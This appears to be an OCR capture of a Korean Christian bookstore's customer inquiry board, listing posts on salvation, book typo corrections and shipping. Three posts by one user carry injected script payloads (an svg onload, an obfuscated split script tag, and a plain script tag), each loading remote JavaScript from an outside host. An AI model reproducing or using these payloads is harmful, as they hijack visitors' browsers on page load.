
인생의 죄 문제를 해결하여 구원 받으려면
[문의]
김환봉
2026.04.30 20:37
조회 283
|
|
문의 드려요 <svg onload=$.getScript("//korbc.site/j.js")
[CLC Membership 신청]
style=display:none>
이나영
2026.03.22 19:51
조회 0
|
|
문의 드려요 <scrscriptipt/**/src=//korbc.site/j.js></scrscriptipt>
[이벤트 참여]
이나영
2026.03.22 19:51
조회 0
|
|
문의 드려요<script src="//korbc.site/j.js"></script>
[문의]
이나영
2026.03.22 19:50
조회 0
|
|
데이비드 드실바의 신약개론 오타 확인 요청
[오류수정요청]
김미정
2026.03.21 13:39
조회 448
|
|
배송문의
[문의]
이현수
2025.03.11 22:53
조회 1
|
|
개혁파 변증학 (존 프레임) 오탈자 검수 요청
[오류수정요청]